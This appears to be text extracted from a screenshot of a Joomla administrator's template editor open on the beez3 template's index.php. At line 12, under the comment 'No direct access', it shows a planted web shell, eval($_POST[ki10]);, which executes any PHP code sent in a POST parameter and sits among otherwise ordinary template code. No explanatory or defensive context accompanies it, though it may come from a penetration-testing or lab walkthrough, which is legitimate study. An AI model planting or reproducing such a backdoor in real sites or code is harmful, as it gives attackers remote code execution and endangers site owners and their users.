 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserve
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11
12 eval($_POST[ki10]);
13
14 defined('_JEXEC') or die;
15
16 /** @var JDocumentHtml $this */
17
18 JLoader::import('joomla.filesystem.file');
19
20
21
22 // Check modules
23 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position
24 $showbottom = ($this->countModules('position-9') or $this->countModules('position
25 $showleft = ($this->countModules('position-4') or $this->countModules('position
26
27 if ($showRightColumn === false && $showleft === false)
28 {
29 $showno = 0;
30 }
31
32 JHtml::_('behavior.framework', true);
33
34 // Get params
35 $color = $this->params->get('templatecolor');
36 $logo = $this->params->get('logo');
37 $navposition = $this->params->get('navposition');
38 $headerImage = $this->params->get('headerImage');
39 $config = JFactory::getConfig();
40 $bootstrap = explode(',', $this->params->get('bootstrap'));
41 $option = JFactory::getApplication()->input->getCmd('option', '');
42